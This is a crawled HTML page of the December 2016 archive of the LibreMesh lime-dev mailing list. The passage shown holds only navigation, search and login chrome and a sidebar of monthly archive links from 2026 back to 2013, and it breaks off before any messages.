

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://listas.altermundi.net/archives/list/lime-dev@lists.libremesh.org/2016/12/
body_size: 10046
content:




<!DOCTYPE HTML>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="ROBOTS" content="INDEX, FOLLOW" />
        <title>
December 2016 - lime-dev - listas.altermundi.net
</title>
        <meta name="author" content="" />
        <meta name="dc.language" content="en" />
        <link rel="shortcut icon" href="/static/hyperkitty/img/favicon.ico" />
        <link rel="stylesheet" href="/static/hyperkitty/libs/jquery/smoothness/jquery-ui-1.10.3.custom.min.css" type="text/css" media="all" />
        <link rel="stylesheet" href="/static/hyperkitty/libs/fonts/font-awesome/css/font-awesome.min.css" type="text/css" media="all" />
        <link rel="stylesheet" href="/static/CACHE/css/output.884e327f8c8c.css" type="text/css" media="all"><link rel="stylesheet" href="/static/CACHE/css/output.d3034b4f9b48.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.6c6a37db883c.css" type="text/css" media="all">
         
        

    </head>

    <body>

    


    <nav class="navbar sticky-top navbar-light bg-light navbar-expand-md">
        <div class="container">
            <div class="navbar-header col-md"> <!--part of navbar that's always present-->
                <button type="button" class="navbar-toggler collapsed" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="fa fa-bars"></span>
                </button>
                <a class="navbar-brand" href="/archives/">listas.altermundi.net</a>

            </div> <!-- /navbar-header -->

            <div class="navbar-collapse collapse justify-content-end"> <!--part of navbar that's collapsed on small screens-->
                <!-- show dropdown for smaller viewports b/c login name/email may be too long -->
                <!-- only show this extra button/dropdown if we're in small screen sizes -->
                <div class="nav navbar-nav navbar-right auth dropdown d-sm-none">
                  <a href="#" role="button" class="btn dropdown-toggle" id="loginDropdownMenu"
                     data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        
                            <span class="fa fa-bars"></span>
                        
                    </a>
                      
                            <a role="menuitem" tabindex="-1" href="/accounts/login/?next=/archives/list/lime-dev%40lists.libremesh.org/2016/12/">
                                <span class="fa fa-sign-in"></span>
                                Sign In
                            </a>
                            <a role="menuitem" tabindex="-1" href="/accounts/signup/?next=/archives/list/lime-dev%40lists.libremesh.org/2016/12/">
                                <span class="fa fa-user-plus"></span>
                                Sign Up
                            </a>
                        

                </div>
                <form name="search" method="get" action="/archives/search" class="navbar-form navbar-right my-2 my-lg-2 order-1" role="search">
                    <input type="hidden" name="mlist" value="lime-dev@lists.libremesh.org" />
                        <div class="input-group">
                            <input name="q" type="text" class="form-control"
                                   placeholder="Search this list"
                                   
                                   />
                            <span class="input-group-append">
                                <button class="btn btn-secondary" type="submit"><span class="fa fa-search"></span></button>
                            </span>
                        </div>
                </form>
                <!-- larger viewports -->
                <ul class="nav navbar-nav d-none d-sm-flex auth order-3">
                    
                        <li class="nav-item"><a href="/accounts/login/?next=/archives/list/lime-dev%40lists.libremesh.org/2016/12/" class="nav-link">
                            <span class="fa fa-sign-in"></span>
                            Sign In
                        </a></li>
                        <li class="nav-item"><a href="/accounts/signup/?next=/archives/list/lime-dev%40lists.libremesh.org/2016/12/" class="nav-link">
                            <span class="fa fa-user-plus"></span>
                            Sign Up
                        </a></li>
                    
                </ul>

                
                <ul class="nav navbar-nav order-2">
                    <li class="nav-item">
                    
                    <a href="/mailman3/lists/lime-dev.lists.libremesh.org/" class="nav-link">
                        <span class="fa fa-cog"></span>
                        Manage this list
                    </a>
                    
                    </li>
                </ul>
                


            </div> <!--/navbar-collapse -->
        </div> <!-- /container for navbar -->
    </nav>

    

     <div class="modal fade" tabindex="-1" role="dialog" id="keyboard-shortcuts">
       <div class="modal-dialog" role="document">
         <div class="modal-content">
           <div class="modal-header">
             <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
             <h4 class="modal-title">Keyboard Shortcuts</h4>
           </div>
           <div class="modal-body">
             <h3>Thread View</h3>
             <ul>
               <li><code>j</code>: Next unread message </li>
               <li><code>k</code>: Previous unread message </li>
               <li><code>j a</code>: Jump to all threads
               <li><code>j l</code>: Jump to MailingList overview
             </ul>
           </div>
         </div><!-- /.modal-content -->
       </div><!-- /.modal-dialog -->
     </div><!-- /.modal -->

     <div class="container">
        

<div class="row">






<div class="d-none d-md-block col-sm-2">
    <div class="row">
        <div class="col-12 accordion" id="months-list">
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse0">
                            2026
                        </a>
                    </h3>
                </div>
                <div id="collapse0" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2026/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse1">
                            2025
                        </a>
                    </h3>
                </div>
                <div id="collapse1" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2025/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse2">
                            2024
                        </a>
                    </h3>
                </div>
                <div id="collapse2" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2024/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse3">
                            2023
                        </a>
                    </h3>
                </div>
                <div id="collapse3" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2023/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse4">
                            2022
                        </a>
                    </h3>
                </div>
                <div id="collapse4" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2022/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse5">
                            2021
                        </a>
                    </h3>
                </div>
                <div id="collapse5" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2021/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse6">
                            2020
                        </a>
                    </h3>
                </div>
                <div id="collapse6" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2020/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse7">
                            2019
                        </a>
                    </h3>
                </div>
                <div id="collapse7" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2019/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse8">
                            2018
                        </a>
                    </h3>
                </div>
                <div id="collapse8" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2018/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse9">
                            2017
                        </a>
                    </h3>
                </div>
                <div id="collapse9" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2017/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse10">
                            2016
                        </a>
                    </h3>
                </div>
                <div id="collapse10" class="panel-collapse
                         
                          show 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="current">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2016/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse11">
                            2015
                        </a>
                    </h3>
                </div>
                <div id="collapse11" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2015/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse12">
                            2014
                        </a>
                    </h3>
                </div>
                <div id="collapse12" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/5/"
                                >May</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/4/"
                                >April</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/3/"
                                >March</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/2/"
                                >February</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2014/1/"
                                >January</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
            <div class="card">
                <div class="card-header">
                    <h3 class="card-title btn btn-link">
                        <a data-toggle="collapse" data-target="#collapse13">
                            2013
                        </a>
                    </h3>
                </div>
                <div id="collapse13" class="panel-collapse
                         
                          collapse 
                         
                         " data-parent="#months-list">
                    <div class="card-body">
                        <ul class="list-unstyled">
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2013/12/"
                                >December</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2013/11/"
                                >November</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2013/10/"
                                >October</a>
                            </li>
                            
                            <li class="">
